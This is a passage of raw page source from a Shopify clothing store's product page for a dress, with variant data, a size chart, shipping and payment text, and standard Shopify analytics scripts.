(UK24-26)","options":["Blue","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830456107,"title":"Blue \/ 3XL (UK28-30)","option1":"Blue","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944LAN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","options":["Blue","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"],"featured_image":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","options":["Color","Size"],"media":[{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","width":800},{"alt":null,"id":33843545014571,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","width":800},{"alt":null,"id":33843545047339,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","width":800},{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","width":800},{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "foriless.myshopify.com",
      money_format: "£{{amount}}",
      currency: "GBP",
      symbol: "£",
      iso: "GBP",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75617763627,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 